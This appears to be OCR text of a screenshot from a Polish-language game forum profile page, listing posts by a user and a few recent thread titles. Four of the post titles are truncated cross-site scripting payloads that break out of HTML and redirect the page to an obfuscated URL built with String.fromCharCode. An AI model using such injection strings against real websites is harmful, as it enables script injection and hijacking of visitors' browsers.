
"><SCRIPT>document.location(String.fromCharCode(34, 1
przez
Aeronix
dnia 11/06/19 23:09.
';location.replace(String.fromCharCode(104, 116, 116, 112,
przez
Aeronix
dnia 10/06/19 21:56.
';location.replace(String.fromCharCode(104, 116, 116, 112
przez
Aeronix
dnia 10/06/19 21:55.
';location.replace(String.fromCharCode(104, 116, 116, 112
przez
Aeronix
dnia 10/06/19 21:55.
Latest threads replied by Aeronix
TEMATY
Joyeuses fêtes à tous les joueurs!
przez
Neitsabes311
dnia 24/12/18 14:05.
Forum migration to KTPlay
przez
neuronix
dnia 07/06/18 10:17.
Touchdown Manager feedback!
przez
neuronix
dnia 06/07/16 11:37.